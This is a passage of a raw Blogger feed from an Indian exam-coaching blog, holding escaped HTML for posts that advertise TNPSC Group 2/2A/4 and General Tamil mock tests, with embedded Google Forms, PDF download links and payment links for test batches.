marginwidth=\"0\"\u003ELoading…\u003C\/iframe\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan id=\"Check Your Scores\" style=\"color: red; font-size: large;\"\u003ETest No 1 Result - Check Your Scores here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" id=\"Download PDF\" style=\"color: red; font-size: large;\"\u003EDownload TNPSC Group 2\/2A Online Test No 1 PDF here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Phf203Db9YrNiM_nZprJr6asWRSxbAmH\/view\"\u003EClick here To Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ciframe src=\"https:\/\/drive.google.com\/file\/d\/1Phf203Db9YrNiM_nZprJr6asWRSxbAmH\/preview\" width=\"680\" height=\"1480\" allow=\"autoplay\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/1062816397216917005\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/04\/TNPSC-Group-4-Online-Test.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/1062816397216917005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/1062816397216917005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/04\/TNPSC-Group-4-Online-Test.html","title":"TNPSC Group 4 Test Series 2022 [NEW Syllabus] Online Test Series - Test No 1 👈 [Free]"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6JL4eYfzbR2Jb2KWuHxaF04-TdV6KIRQNM5JwCho_6OWMbhNcG8F4u0RhMtUCpKvSf0NRJWa_WqMijtePARdSi0nXfrBA0WotXFh1DbS3npgxYvktRZW5TNDP1JTacnRyejVwzFgS5HDl-Nvnw5BUCvXI5AYDr9x9OP6qzzs454VGmX_fADpYgAYw0A\/s72-w640-h640-c\/Copy%20of%20We%20are%20hiring%20flyer%20-%20Made%20with%20PosterMyWall%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-8096416182165279181"},"published":{"$t":"2022-03-29T23:48:00.003+05:30"},"updated":{"$t":"2022-04-12T06:10:13.189+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Quiz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Mock Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test Series"}],"title":{"type":"text","$t":"TNPSC Group 4 Test Series 2022-TNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 1 👈 [Free]"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 1 👈 [Free]\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;TNPSC General Tamil 2022 Online Test No - 1 New for Group 2\/2A\/4 Exams 2022 New Syllabus - NEW SYLLABUS👈\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=s1080\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003ENew TNPSC Group 4 2022 Test Batch \u003Ca href=\"https:\/\/tnpscguru.stores.instamojo.com\/product\/3229509\/tnpsc-group-4-2022-online-test-series-gkgen-\/\" rel=\"nofollow\" style=\"background-color: #fcff01;\" target=\"_blank\"\u003ETO JOIN CLICK HERE\u003C\/a\u003E👈\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6JL4eYfzbR2Jb2KWuHxaF04-TdV6KIRQNM5JwCho_6OWMbhNcG8F4u0RhMtUCpKvSf0NRJWa_WqMijtePARdSi0nXfrBA0WotXFh1DbS3npgxYvktRZW5TNDP1JTacnRyejVwzFgS5HDl-Nvnw5BUCvXI5AYDr9x9OP6qzzs454VGmX_fADpYgAYw0A\/s1080\/Copy%20of%20We%20are%20hiring%20flyer%20-%20Made%20with%20PosterMyWall%20(2).jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"TNPSC Group 4 2022 Test Batch\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6JL4eYfzbR2Jb2KWuHxaF04-TdV6KIRQNM5JwCho_6OWMbhNcG8F4u0RhMtUCpKvSf0NRJWa_WqMijtePARdSi0nXfrBA0WotXFh1DbS3npgxYvktRZW5TNDP1JTacnRyejVwzFgS5HDl-Nvnw5BUCvXI5AYDr9x9OP6qzzs454VGmX_fADpYgAYw0A\/w640-h640\/Copy%20of%20We%20are%20hiring%20flyer%20-%20Made%20with%20PosterMyWall%20(2).jpg\" title=\"TNPSC Group 4 Test Series Online Batch 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNPSC Group 4 Test Batch 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETNPSC pothu tamil 2022 [NEW Syllabus] Online Test Series - Test No 1 (1st Test Free)\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent1\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(91, 155, 213); border: 1pt solid windowtext; mso-background-themecolor: accent1; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC General Tamil Online Test Series 2022 – Test No 1 by TNPSCGURU.In\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Test%20No%201\"\u003ETake TNPSC General Tamil for Group2\/2A\/4 Online Test No 1 For Free here\u003C\/a\u003E\u003Cspan id=\"goog_675302233\"\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Check%20Your%20Scores\"\u003EAfter Attending the Online Test Your Score will be Released here\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Download%20PDF\"\u003EDownload TNPSC General Tamil Online Test No 1 PDF File\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Register%20Here%20for%20Online%20Test%20batch\"\u003ERegister here to Join Our TNPSC Group 2\/2A 2022 Online Test Series\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo Know More About Online Test Series Visit here\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"https:\/\/imjo.in\/qBJ3HF\" target=\"_blank\"\u003ETo Join Mail to - Click Here\u0026nbsp;aimforhighlee@gmail.com\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EJoin Group 2\/2A GK Test batch Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" id=\"Register Here for Online Test batch\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/tnpscguru.myinstamojo.com\/product\/3150826\/tnpsc-general-tamil-online-test-series-250-r\/\" target=\"_blank\"\u003ECLICK Here to Join TNPSC General Tamil Online Test batch 2022\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ciframe frameborder=\"0\" height=\"1050\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSfPE1tPQHEk7RhMBGgOT6rdm2hxIMPceU-0Lrk29cTKb6TGzw\/viewform?embedded=true\" width=\"750\"\u003ELoading…\u003C\/iframe\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EAttend TNPSC Group 2\/2a 2022 Online Test based on new Syllabus Here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan id=\"Test No 1\" style=\"color: red; font-size: large;\"\u003EFirst Test Available Here For Free - Anyone Can Attend\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ciframe frameborder=\"0\" height=\"2324\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLScDtabjf-ni3I4mu0PoyzI1jBmW5FkU_EvWQdTRGnVAQdV0Lw\/viewform?embedded=true\" width=\"740\"\u003ELoading…\u003C\/iframe\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan id=\"Check Your Scores\" style=\"color: red; font-size: large;\"\u003ETest No 1 Result - Check Your Scores here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" id=\"Download PDF\" style=\"color: red; font-size: large;\"\u003EDownload TNPSC Group 2\/2A Online Test No 1 PDF here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10bl6SbK5WT4kOunthdxQ-zwYWOi0tfn9\/view\"\u003EClick here To Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/8096416182165279181\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/02\/tnpsc-general-tamil-test-1.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8096416182165279181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8096416182165279181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/02\/tnpsc-general-tamil-test-1.html","title":"TNPSC Group 4 Test Series 2022-TNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 1 👈 [Free]"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-7655568210773384686"},"published":{"$t":"2022-03-26T12:52:00.003+05:30"},"updated":{"$t":"2022-03-26T12:52:40.668+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Quiz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Mock Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test Series"}],"title":{"type":"text","$t":"TNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 5 👈 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 5 👈\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;TNPSC General Tamil 2022 Online Test No - 5 New for Group 2\/2A\/4 Exams 2022 New Syllabus - NEW SYLLABUS👈\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=s1080\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETNPSC pothu tamil 2022 [NEW Syllabus] Online Test Series - Test No 2 (1st Test Free)\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent1\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(91, 155, 213); border: 1pt solid windowtext; mso-background-themecolor: accent1; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC General Tamil Online Test Series 2022 – Test No 5 by TNPSCGURU.In\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Test%20No%201\"\u003ETake TNPSC General Tamil for Group2\/2A\/4 Online Test No 1 For Free here\u003C\/a\u003E\u003Cspan id=\"goog_675302233\"\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Check%20Your%20Scores\"\u003EAfter Attending the Online Test Your Score will be Released here\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Download%20PDF\"\u003EDownload TNPSC General Tamil Online Test No 1 PDF File\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Register%20Here%20for%20Online%20Test%20batch\"\u003ERegister here to Join Our TNPSC Group 2\/2A 2022 Online Test Series\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo Know More About Online Test Series Visit 